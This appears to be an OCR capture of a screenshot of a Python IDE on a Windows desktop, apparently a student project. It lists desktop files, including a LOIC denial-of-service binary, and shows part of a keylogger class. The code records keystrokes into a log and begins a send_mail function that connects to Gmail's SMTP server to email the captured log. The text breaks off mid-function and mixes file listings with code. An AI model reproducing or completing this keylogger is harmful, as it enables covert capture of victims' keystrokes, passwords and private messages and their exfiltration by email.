 Desktop keylogger.py d1exe
1: Project
Pr... keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.lr
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
26
27 # Create Log which all keystrokes will be appended to
28
29 def append_to_log(self, string):
30 assert isinstance(string, str)
31 self.log = self.log + string
32
33 # Create Keylogger
34
35 def on_press(self, key):
36 try:
37 current_key = str(key.char)
38 except AttributeError:
39 if key == key.space:
40 current_key = " "
41 elif key == key.esc:
42 print("Exiting program...")
43 return False
44 else:
45 current_key = " " + str(key) + " "
46
47 self.append_to_log(current_key)
48
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
server.starttls()
Z: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
4:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)